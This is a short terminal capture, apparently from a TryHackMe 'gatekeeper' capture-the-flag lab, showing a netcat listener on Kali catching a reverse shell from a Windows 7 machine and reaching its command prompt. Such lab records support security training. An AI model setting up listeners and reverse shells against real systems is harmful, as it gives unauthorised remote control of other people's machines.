 (kali㉿kali)-[~/THM/gatekeeper]
$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [192.168.0.21] from (UNKNOWN) [192.168.0.87] 49460
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\superiorweb\Desktop>